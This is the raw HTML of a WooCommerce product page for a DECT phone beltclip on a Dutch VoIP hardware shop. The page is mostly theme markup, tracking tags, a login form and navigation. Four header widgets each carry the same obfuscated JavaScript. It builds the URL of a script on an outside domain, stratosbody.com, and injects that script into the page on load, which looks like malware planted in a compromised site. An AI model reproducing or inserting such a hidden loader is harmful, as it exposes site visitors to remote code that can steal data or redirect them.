<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/69679" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=69679' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fopenscape-dect-phone-s6-professional-beltclip%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fopenscape-dect-phone-s6-professional-beltclip%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-69679 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/&media=https://voiphardware.eu/wp-includes/images/media/default.svg&description=OpenScape+DECT+Phone+S6+Professional+beltclip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/&media=https://voiphardware.eu/wp-includes/images/media/default.svg&description=OpenScape+DECT+Phone+S6+Professional+beltclip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ae4e4d54a9" /><input
type="hidden" name="_wp_http_referer" value="/product/openscape-dect-phone-s6-professional-beltclip/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/openscape-dect-phone-s6-professional-beltclip\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-69679" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-69679 status-publish first outofstock product_cat-kabels taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png"><img
src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" data-src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
